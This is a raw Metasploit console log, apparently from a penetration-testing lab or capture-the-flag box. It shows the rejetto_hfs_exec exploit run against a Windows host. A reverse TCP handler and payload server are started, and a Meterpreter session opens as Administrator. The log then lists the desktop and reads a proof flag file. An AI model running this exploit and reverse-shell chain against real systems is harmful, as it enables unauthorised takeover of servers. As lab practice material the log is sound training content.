 msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 172.16.4.82:4444
[*] Using URL: http://172.16.4.82:8080/ZeIleQe
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /ZeIleQe
[*] Sending stage (175686 bytes) to 172.16.4.105
[*] Meterpreter session 1 opened (172.16.4.82:4444 → 172.16.4.105:49326) at 2022-12-29 18:40:12 +0000
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\vFRmuVjRVu.vbs' on the target
meterpreter > getuid
Server username: WIN-NPIKVT9GRJD\Administrator
meterpreter > cd C:\Users\Administrator\Desktop
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd C:\\Users\\Administrator\\Desktop
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
Mode Size Type Last modified Name
100666/rw-rw-rw- 527 fil 2014-05-17 04:52:54 +0000 EC2 Feedback.website
100666/rw-rw-rw- 554 fil 2014-05-17 04:52:53 +0000 EC2 Microsoft Windows Guide.website
100666/rw-rw-rw- 282 fil 2019-08-05 15:27:19 +0000 desktop.ini
100666/rw-rw-rw- 47 fil 2022-12-29 16:46:52 +0000 proof.txt
100666/rw-rw-rw- 827 fil 2020-01-06 09:12:07 +0000 script.py
meterpreter > cat proof.txt
Exposed_Zack-xwnf5blhg9nxcsq4px9jpotb5vmt1omz
meterpreter >